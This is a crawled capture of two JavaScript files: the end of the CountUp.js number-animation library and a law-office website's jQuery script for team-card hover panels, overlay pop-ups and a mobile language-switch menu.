            x = nStr.split('.');
            x1 = x[0];
            x2 = x.length > 1 ? self.options.decimal + x[1] : '';
            rgx = /(\d+)(\d{3})/;
            if (self.options.useGrouping) {
                while (rgx.test(x1)) {
                    x1 = x1.replace(rgx, '$1' + self.options.separator + '$2');
                }
            }
            return self.options.prefix + x1 + x2 + self.options.suffix;
        }

        // format startVal on initialization
        self.printValue(self.startVal);
    }

    return CountUp;

    // Example:
    // var numAnim = new countUp("SomeElementYouWantToAnimate", 0, 99.99, 2, 2.5);
    // numAnim.start();
    // numAnim.update(135);
    // with optional callback:
    // numAnim.start(someMethodToCallOnComplete);

}));


--- FILE ---
content_type: text/javascript
request_url: https://www.lawoffice.fr/rubik_lawoffice.js
body_size: 1249
content:
var arrAdded = [];
function ripristina(t, idx)
    		{
    			jQuery(t).parent().find( ".vc-hoverbox-front-inner" ).parent().show();
    			jQuery(t).parent().find( ".vc-hoverbox-front-inner" ).parent().next().hide();
    			jQuery(t).remove();
    			jQuery("#mask_" + idx).remove();
                 /*jQuery('html, body').css({
                        overflow: 'auto',
                        height: 'auto'
                    });*/
    		}

    		 jQuery(document).ready(function () {
    		 	jQuery(".vc-hoverbox").removeClass("vc-hoverbox");
    		 	var itm = jQuery(".vc-hoverbox-front > .vc-hoverbox-block-inner > .vc_custom_heading > h2 > .hilight");

    		 	jQuery(".box_team > div > .vc-hoverbox-inner > .vc-hoverbox-back > .vc-hoverbox-back-inner > p").css("line-height","10px");

                var strReadMore = "<b>- read more -</b>";
                if (jQuery( window ).width() < 500)
                { 
                    strReadMore = "<b style='font-size:11px; letter-spacing: 0.3px;'>- read more -</b>";
                }
    		 	for (var i=0;i<itm.length;i++)
    		 	{
    		 		var txt = jQuery(itm[i]).html() + "<div style='cursor:pointer; margin-top: 10px;'>" + strReadMore + "</div></div>";
    		 		jQuery(itm[i]).html(txt);

    		 	}

    		 	jQuery(".vc-hoverbox-front-inner").parent().next().css("transform","none");
    		 	jQuery(".vc-hoverbox-front-inner").parent().next().hide();

    		 	
                 console.log("APPEND MOBILE")
                //jQuery("#menu-mobile1").prepend("<li style='margin-top: 50px;' class='menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home open-item active narrow'><div style='width:100%;'><a href='https://www.lawoffice.fr/en/'><img src='./EN_black.png' style='width:28px'></a><a href='https://www.lawoffice.fr/'><img src='./FR_black.png' style='width:28px;margin-left:30px;'></a><img src='./PR_black.png' style='width:28px;margin-left:30px;'></div></li>");

                jQuery("#menu-mobile1").prepend("<li style='margin-top: 20px;margin-bottom:5px' class='menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home open-item active narrow'><div style='width:100%;'><img src='/EN_black.png' style='width:28px' onclick='location.href=\"https://www.lawoffice.fr/en/\"'><img src='/FR_black.png' style='width:28px;margin-left:30px;' onclick='location.href=\"https://www.lawoffice.fr/\"'><img src='/PR_black.png' style='width:28px;margin-left:30px;'></div></li>");

    		 	jQuery(".vc-hoverbox-front-inner").click(function(){
                    while(arrAdded.length > 0)
                    {

                        var iToRemove = arrAdded.pop();
                        console.log("REM:" + iToRemove);
                        ripristina("#closeBtt_" + iToRemove, iToRemove);

                    }
                    /*jQuery('html, body').css({
                        overflow: 'auto',
                        height: 'auto'
                    });*/
                    jQuery(this).parent().hide();
    		 		jQuery(this).parent().next().show();
    		 		//jQuery(this).parent().next().css("background","none");
                    var style="position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:0.95;";
                    var styleClose = "position:absolute;right:25px;top:30px";
                    var cnt = "";
                    if (jQuery( window ).width() < 500)
                    {   
                        style="position:fixed;top:0;left:0;right:0;padding-top:30px;padding-left:20px;padding-right:20px;padding-bottom:20px;bottom:0;background-color:#fff;opacity:0.95;z-index:999;margin-top:60px;overflow-y:scroll;";
                        styleClose = "position:fixed;right:25px;top:70px;z-index:9999;";
                        /*jQuery('html, body').css({
                            overflow: 'hidden',
                            height: '100%'
                        });*/
                        cnt = jQuery(this).parent().next().html();

                    } 

                    //console.log()
    		 		//jQuery(this).parent().parent().parent().parent().parent().parent().prepend("<div class='maskerino' id='mask_" + i + "' style='" + style + "'>" + cnt + "</div>");
                    jQuery("body").prepend("<div class='maskerino' id='mask_" + i + "' style='" + style + "'>" + cnt + "</div>");
    		 		jQuery("body").append("<div id='closeBtt_" + i + "' style='" + styleClose + "' onclick='ripristina(this," + i + ");'><img src='https://www.lawoffice.fr/close.png' style='width:20px;' /></div>");
    		 		arrAdded.push(i);
                    console.log(arrAdded);
                    //jQuery(this).parent().next().css("height",jQuery(this).parent().parent().parent().parent().parent().parent().height() +"px");
    		 	})

    		 	//jQuery(".box_team > ").
    		 })